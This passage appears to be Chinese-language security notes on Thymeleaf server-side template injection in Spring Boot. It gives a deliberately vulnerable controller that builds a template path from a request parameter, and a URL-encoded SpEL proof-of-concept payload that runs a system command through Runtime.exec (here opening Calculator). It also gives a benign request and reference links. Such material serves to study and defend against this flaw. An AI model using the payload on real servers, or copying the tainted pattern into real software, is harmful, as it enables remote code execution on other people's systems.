模板引擎对象是org.thymeleaf.ITemplateEngine接口的实现,Thymeleaf核心是org.thymeleaf.TemplateEngine,
templateEngine = new TemplateEngine();
templateEngine.setTemplateResolver(templateResolver);
0x3:thymeleaf开发案例
0x4:漏洞风险面POC
<dependency>
    <groupId>org.springframework.boot</groupId>
    <artifactId>spring-boot-starter-thymeleaf</artifactId>
</dependency>
添加控制器,
@GetMapping("/path")
public String path(@RequestParam String lang) {
    return "user/" + lang + "/welcome"; //template path is tainted
}
攻击载荷,
// 正确的payload:
/path?lang=en

// POC:
/path?lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22open -a Calculator%22).getInputStream()).next()%7d__::.x
参考链接:
https://www.cnblogs.com/tuyile006/p/16257278.html
https://blog.csdn.net/qq_41879343/article/details/107664955
https://waylau.gitbooks.io/thymeleaf-tutorial/content/docs/introduction.html
https://blog.csdn.net/trayvontang/article/details/112849988
https://blog.csdn.net/m0_46188681/article/details/114188838
https://xz.aliyun.com/t/12969#toc-18